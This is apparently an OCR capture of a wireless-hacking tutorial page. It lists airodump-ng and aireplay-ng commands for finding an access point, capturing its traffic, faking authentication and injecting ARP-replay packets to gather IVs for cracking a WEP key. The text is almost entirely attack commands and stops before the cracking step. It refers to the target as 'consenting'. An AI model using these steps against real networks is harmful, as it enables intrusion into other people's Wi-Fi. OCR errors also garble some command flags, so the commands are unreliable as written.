
* Lets start seeing what AP’s are there
airodump-ng (device)
* After you see all the AP’s execute the following command to stop
it and copy the bssid
CTRL+C Copy bssid of consenting computer
* Now on to the consenting computer’s AP (were listening in for
authentication packets
airodump-ng -c 6 -w Exidous –bssid (Bssid) (device)
* Lets get on with making more Data, and start the injection process
aireplay-ng -l 0 -a (bssid) -h 00:11:22:33:44:55 (device)
* Now were going to inject the router ***this sometimes takes a
while to actually inject!
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (device)
* On to cracking the key, ***AFTER GETTING AT LEAST 5,000
Data/IV’s for 64 bit encryption / AFTER GETTING AT LEAST
10,000 Data/IV’s for 128 bit encryption